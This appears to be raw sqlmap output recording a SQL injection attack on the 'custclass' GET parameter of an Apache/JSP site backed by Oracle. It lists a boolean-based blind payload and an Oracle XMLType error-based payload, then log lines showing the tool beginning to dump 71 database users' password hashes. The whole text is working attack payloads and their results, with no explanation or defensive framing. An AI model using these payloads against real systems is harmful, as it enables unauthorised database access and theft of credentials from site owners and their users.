 ---
Place: GET
Parameter: custclass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: custclass=6 AND 8981=8981&prov_id=100
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: custclass=6 AND 3618=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(121)||CHR(104)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (3618=3618) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(100)||CHR(114)||CHR(113)||CHR(
62))) FROM DUAL)&prov_id=100
---
[19:44:03] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:44:03] [INFO] fetching database users password hashes
[19:44:03] [INFO] the SQL query used returns 71 entries
[19:44:03] [INFO] starting 5 threads